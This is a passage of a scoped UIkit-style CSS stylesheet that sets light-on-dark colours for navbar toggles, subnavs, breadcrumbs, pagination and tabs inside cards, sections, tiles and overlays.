.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-toggle.uk-open,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-toggle:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-navbar-toggle:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-toggle.uk-open,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-toggle:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-navbar-toggle:hover,
.uk-scope .uk-light .uk-navbar-toggle.uk-open,
.uk-scope .uk-light .uk-navbar-toggle:focus,
.uk-scope .uk-light .uk-navbar-toggle:hover,
.uk-scope .uk-offcanvas-bar .uk-navbar-toggle.uk-open,
.uk-scope .uk-offcanvas-bar .uk-navbar-toggle:focus,
.uk-scope .uk-offcanvas-bar .uk-navbar-toggle:hover,
.uk-scope .uk-overlay-primary .uk-navbar-toggle.uk-open,
.uk-scope .uk-overlay-primary .uk-navbar-toggle:focus,
.uk-scope .uk-overlay-primary .uk-navbar-toggle:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-navbar-toggle.uk-open,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-subnav > * > :first-child,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > *
  > :first-child,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav > * > :first-child,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > *
  > :first-child,
.uk-scope .uk-light .uk-subnav > * > :first-child,
.uk-scope .uk-offcanvas-bar .uk-subnav > * > :first-child,
.uk-scope .uk-overlay-primary .uk-subnav > * > :first-child,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav
  > *
  > :first-child,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav
  > *
  > :first-child,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-subnav
  > *
  > :first-child,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav
  > *
  > :first-child {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-subnav > * > a:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-subnav > * > a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > *
  > a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > *
  > a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav > * > a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav > * > a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > *
  > a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > *
  > a:hover,
.uk-scope .uk-light .uk-subnav > * > a:focus,
.uk-scope .uk-light .uk-subnav > * > a:hover,
.uk-scope .uk-offcanvas-bar .uk-subnav > * > a:focus,
.uk-scope .uk-offcanvas-bar .uk-subnav > * > a:hover,
.uk-scope .uk-overlay-primary .uk-subnav > * > a:focus,
.uk-scope .uk-overlay-primary .uk-subnav > * > a:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-subnav > * > a:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-subnav > * > a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav
  > *
  > a:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav
  > *
  > a:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-subnav > * > a:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-subnav > * > a:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav > * > a:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-subnav > * > a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-subnav > .uk-active > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > .uk-active
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav > .uk-active > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > .uk-active
  > a,
.uk-scope .uk-light .uk-subnav > .uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-subnav > .uk-active > a,
.uk-scope .uk-overlay-primary .uk-subnav > .uk-active > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav
  > .uk-active
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav
  > .uk-active
  > a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-subnav > .uk-active > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav
  > .uk-active
  > a {
  color: #fff;
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-light
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-offcanvas-bar
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-overlay-primary
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav-divider
  > :nth-child(n + 2):not(.uk-first-column)::before {
  border-left-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-subnav-pill > * > :first-child,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > *
  > :first-child,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav-pill > * > :first-child,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > *
  > :first-child,
.uk-scope .uk-light .uk-subnav-pill > * > :first-child,
.uk-scope .uk-offcanvas-bar .uk-subnav-pill > * > :first-child,
.uk-scope .uk-overlay-primary .uk-subnav-pill > * > :first-child,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > :first-child,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > :first-child,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > :first-child,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > :first-child {
  background-color: transparent;
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-subnav-pill > * > a:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-subnav-pill > * > a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > *
  > a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > *
  > a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav-pill > * > a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav-pill > * > a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > *
  > a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > *
  > a:hover,
.uk-scope .uk-light .uk-subnav-pill > * > a:focus,
.uk-scope .uk-light .uk-subnav-pill > * > a:hover,
.uk-scope .uk-offcanvas-bar .uk-subnav-pill > * > a:focus,
.uk-scope .uk-offcanvas-bar .uk-subnav-pill > * > a:hover,
.uk-scope .uk-overlay-primary .uk-subnav-pill > * > a:focus,
.uk-scope .uk-overlay-primary .uk-subnav-pill > * > a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:focus,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:hover {
  background-color: rgba(255, 255, 255, 0.1);
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-subnav-pill > * > a:active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > *
  > a:active,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav-pill > * > a:active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > *
  > a:active,
.uk-scope .uk-light .uk-subnav-pill > * > a:active,
.uk-scope .uk-offcanvas-bar .uk-subnav-pill > * > a:active,
.uk-scope .uk-overlay-primary .uk-subnav-pill > * > a:active,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:active,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:active,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > *
  > a:active {
  background-color: rgba(255, 255, 255, 0.1);
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-subnav-pill > .uk-active > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > .uk-active
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav-pill > .uk-active > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav-pill
  > .uk-active
  > a,
.uk-scope .uk-light .uk-subnav-pill > .uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-subnav-pill > .uk-active > a,
.uk-scope .uk-overlay-primary .uk-subnav-pill > .uk-active > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > .uk-active
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > .uk-active
  > a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-subnav-pill
  > .uk-active
  > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav-pill
  > .uk-active
  > a {
  background-color: #fff;
  color: #666;
}
.uk-scope .uk-card-primary.uk-card-body .uk-subnav > .uk-disabled > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > .uk-disabled
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-subnav > .uk-disabled > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-subnav
  > .uk-disabled
  > a,
.uk-scope .uk-light .uk-subnav > .uk-disabled > a,
.uk-scope .uk-offcanvas-bar .uk-subnav > .uk-disabled > a,
.uk-scope .uk-overlay-primary .uk-subnav > .uk-disabled > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-subnav
  > .uk-disabled
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-subnav
  > .uk-disabled
  > a,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-subnav
  > .uk-disabled
  > a,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-subnav
  > .uk-disabled
  > a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-breadcrumb > * > *,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > *
  > *,
.uk-scope .uk-card-secondary.uk-card-body .uk-breadcrumb > * > *,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > *
  > *,
.uk-scope .uk-light .uk-breadcrumb > * > *,
.uk-scope .uk-offcanvas-bar .uk-breadcrumb > * > *,
.uk-scope .uk-overlay-primary .uk-breadcrumb > * > *,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb > * > *,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb > * > *,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb > * > *,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb > * > * {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-breadcrumb > * > :focus,
.uk-scope .uk-card-primary.uk-card-body .uk-breadcrumb > * > :hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > *
  > :focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > *
  > :hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-breadcrumb > * > :focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-breadcrumb > * > :hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > *
  > :focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > *
  > :hover,
.uk-scope .uk-light .uk-breadcrumb > * > :focus,
.uk-scope .uk-light .uk-breadcrumb > * > :hover,
.uk-scope .uk-offcanvas-bar .uk-breadcrumb > * > :focus,
.uk-scope .uk-offcanvas-bar .uk-breadcrumb > * > :hover,
.uk-scope .uk-overlay-primary .uk-breadcrumb > * > :focus,
.uk-scope .uk-overlay-primary .uk-breadcrumb > * > :hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-breadcrumb
  > *
  > :focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-breadcrumb
  > *
  > :hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-breadcrumb
  > *
  > :focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-breadcrumb
  > *
  > :hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb > * > :focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb > * > :hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-breadcrumb
  > *
  > :focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-breadcrumb
  > *
  > :hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-breadcrumb > :last-child > *,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > :last-child
  > *,
.uk-scope .uk-card-secondary.uk-card-body .uk-breadcrumb > :last-child > *,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > :last-child
  > *,
.uk-scope .uk-light .uk-breadcrumb > :last-child > *,
.uk-scope .uk-offcanvas-bar .uk-breadcrumb > :last-child > *,
.uk-scope .uk-overlay-primary .uk-breadcrumb > :last-child > *,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-breadcrumb
  > :last-child
  > *,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-breadcrumb
  > :last-child
  > *,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-breadcrumb
  > :last-child
  > *,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-breadcrumb
  > :last-child
  > * {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-light
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-offcanvas-bar
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-overlay-primary
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-breadcrumb
  > :nth-child(n + 2):not(.uk-first-column)::before {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-pagination > * > *,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > *
  > *,
.uk-scope .uk-card-secondary.uk-card-body .uk-pagination > * > *,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > *
  > *,
.uk-scope .uk-light .uk-pagination > * > *,
.uk-scope .uk-offcanvas-bar .uk-pagination > * > *,
.uk-scope .uk-overlay-primary .uk-pagination > * > *,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-pagination > * > *,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-pagination > * > *,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-pagination > * > *,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-pagination > * > * {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-pagination > * > :focus,
.uk-scope .uk-card-primary.uk-card-body .uk-pagination > * > :hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > *
  > :focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > *
  > :hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-pagination > * > :focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-pagination > * > :hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > *
  > :focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > *
  > :hover,
.uk-scope .uk-light .uk-pagination > * > :focus,
.uk-scope .uk-light .uk-pagination > * > :hover,
.uk-scope .uk-offcanvas-bar .uk-pagination > * > :focus,
.uk-scope .uk-offcanvas-bar .uk-pagination > * > :hover,
.uk-scope .uk-overlay-primary .uk-pagination > * > :focus,
.uk-scope .uk-overlay-primary .uk-pagination > * > :hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-pagination
  > *
  > :focus,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-pagination
  > *
  > :hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-pagination
  > *
  > :focus,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-pagination
  > *
  > :hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-pagination > * > :focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-pagination > * > :hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-pagination
  > *
  > :focus,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-pagination
  > *
  > :hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-pagination > .uk-active > *,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > .uk-active
  > *,
.uk-scope .uk-card-secondary.uk-card-body .uk-pagination > .uk-active > *,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > .uk-active
  > *,
.uk-scope .uk-light .uk-pagination > .uk-active > *,
.uk-scope .uk-offcanvas-bar .uk-pagination > .uk-active > *,
.uk-scope .uk-overlay-primary .uk-pagination > .uk-active > *,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-pagination
  > .uk-active
  > *,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-pagination
  > .uk-active
  > *,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-pagination
  > .uk-active
  > *,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-pagination
  > .uk-active
  > * {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-pagination > .uk-disabled > *,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > .uk-disabled
  > *,
.uk-scope .uk-card-secondary.uk-card-body .uk-pagination > .uk-disabled > *,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-pagination
  > .uk-disabled
  > *,
.uk-scope .uk-light .uk-pagination > .uk-disabled > *,
.uk-scope .uk-offcanvas-bar .uk-pagination > .uk-disabled > *,
.uk-scope .uk-overlay-primary .uk-pagination > .uk-disabled > *,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-pagination
  > .uk-disabled
  > *,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-pagination
  > .uk-disabled
  > *,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-pagination
  > .uk-disabled
  > *,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-pagination
  > .uk-disabled
  > * {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-tab::before,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-tab::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-tab::before,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-tab::before,
.uk-scope .uk-light .uk-tab::before,
.uk-scope .uk-offcanvas-bar .uk-tab::before,
.uk-scope .uk-overlay-primary .uk-tab::before,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-tab::before,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-tab::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-tab::before,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-tab::before {
  border-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-tab > * > a,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-tab > * > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-tab > * > a,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-tab > * > a,
.uk-scope .uk-light .uk-tab > * > a,
.uk-scope .uk-offcanvas-bar .uk-tab > * > a,
.uk-scope .uk-overlay-primary .uk-tab > * > a,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-tab > * > a,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-tab > * > a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-tab > * > a,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > * > a {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-tab > * > a:focus,
.uk-scope .uk-card-primary.uk-card-body .uk-tab > * > a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-tab
  > *
  > a:focus,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-tab
  > *
  > a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-tab > * > a:focus,
.uk-scope .uk-card-secondary.uk-card-body .uk-tab > * > a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-tab
  > *
  > a:focus,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-tab
  > *
  > a:hover,
.uk-scope .uk-light .uk-tab > * > a:focus,
.uk-scope .uk-light .uk-tab > * > a:hover,
.uk-scope .uk-offcanvas-bar .uk-tab > * > a:focus,
.uk-scope .uk-offcanvas-bar .uk-tab > * > a:hover,
.uk-scope .uk-overlay-primary .uk-tab > * > a:focus,
.uk-scope .uk-overlay-primary .uk-tab > * > a:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-tab > * > a:focus,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-tab > * > a:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-tab > * > a:focus,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-tab > * > a:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-tab > * > a:focus,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-tab > * > a:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > * > a:focus,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > * > a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-tab > .uk-active > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-tab
  > .uk-active
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-tab > .uk-active > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-tab
  > .uk-active
  > a,
.uk-scope .uk-light .uk-tab > .uk-active > a,
.uk-scope .uk-offcanvas-bar .uk-tab > .uk-active > a,
.uk-scope .uk-overlay-primary .uk-tab > .uk-active > a,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-tab > .uk-active > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-tab
  > .uk-active
  > a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-tab > .uk-active > a,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-tab > .uk-active > a {
  color: #fff;
  border-color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-tab > .uk-disabled > a,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-tab
  > .uk-disabled
  > a,
.uk-scope .uk-card-secondary.uk-card-body .uk-tab > .uk-disabled > a,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-tab
  > .uk-disabled
  > a,
.uk-scope .uk-light .uk-tab > .uk-disabled > a,
.uk-scope .uk-offcanvas-bar .uk-tab > .uk-disabled > a,
.uk-scope .uk-overlay-primary .uk-tab > .uk-disabled > a,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-tab
  > .uk-disabled
  > a,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-tab
  > .uk-disabled
  > a,
